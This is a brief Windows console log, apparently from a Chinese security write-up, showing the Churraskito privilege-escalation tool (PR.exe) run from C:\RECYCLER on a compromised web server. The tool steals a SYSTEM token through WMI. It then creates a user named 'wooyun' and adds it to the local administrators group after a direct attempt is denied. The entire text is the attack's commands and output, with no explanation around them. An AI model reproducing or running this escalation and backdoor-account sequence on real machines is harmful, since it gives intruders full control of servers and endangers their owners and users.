 www.test.ichunqiu
www.test.ichunqiu
www.test.ichunqiu
C:\Inetpub\wwwroot\Inc\> cd C:\RECYCLER\
C:\RECYCLER\> PR.exe whoami
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2060
C:\RECYCLER\> PR.exe net user wooyun wooyun.org /add
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Usage: Churraskito.exe "command"
C:\RECYCLER\> PR.exe "net user wooyun wooyun.org /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2060
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。
C:\RECYCLER\> net localgroup administrators wooyun /add
发生系统错误 5。
拒绝访问。
C:\RECYCLER\> PR.exe "net localgroup administrators wooyun /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2060
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。
C:\RECYCLER\>